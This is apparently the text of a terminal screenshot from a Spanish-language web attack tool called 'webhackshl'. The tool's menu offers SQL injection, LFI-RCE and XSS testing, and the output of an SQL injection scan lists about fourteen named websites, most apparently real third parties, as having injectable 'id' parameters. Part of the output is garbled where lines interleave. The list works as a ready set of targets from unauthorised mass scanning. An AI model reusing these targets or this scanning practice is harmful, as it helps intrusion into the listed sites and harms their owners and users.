 Terminal - shl@SecHackLabs: ~/Github/webhackshl
File Edit View Terminal Tabs Help
[0] Salir
[1] SQLi Testing
[2] SQLi Testing Auto Mode
[3] LFI - RCE Testing
[4] XSS Testing
[5] SQLi y LFI - RCE Testing
[6] SQLi y XSS Testing
[7] LFI - RCE y XSS Testing
[8] SQLi,LFI - RCE y XSS Testing
[9] Guardar URL validas en un Archivo
[10] Mostrar URLS validas
[11] Vulnerabilidades encontradas en el ultimo escaneo.
[12] Nuevo Scan
:1
[+] Preparando para escaneo SQLi ...
[+] Puede tomar un tiempo ...
[!] Trabajando ...
[!] w00t!,w00t!: http://www.mililink.com/journals_desc.php?id=40' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.dipintoguitars.com/category.php?id=1' Error: MiscError ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.bransonparksandrecreation.com/page.php?id=38' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.tunesoman.com/product.php?id=200' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.interaliaproject.com/news.php?id=115' Error: mysql_fetch_array() ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.jmtv.com/news.php?id=3' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.easygosg.com/attraction-product.php?id=14' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: [!] w00t!,w00t!: http://www.finvent.com/details.php?id=20' Error http://www.coda-continuum.com/product/product.php?id=
4' Error: MySQL ---> Inyeccion SQL encontrada
MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.wenggroup.com/product.php?id=8' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.drewapenaar.com/project.php?id=67' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://romanianwriters.com/s.php?id=1' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: http://www.retromoderndesign.com/sold.php?id=9' Error: MySQL ---> Inyeccion SQL encontrada
[!] w00t!,w00t!: https://webscantest.com/datastore/search_get_by_id.php?id=4' Error: MySQL ---> Inyeccion SQL encontrada
Area 1 linux para todos - Mozilla Firefox Signal Beta (4) Terminal - shl@SecHackLabs: ~ Terminal - shl@SecHackLabs: ~/Githu 17:24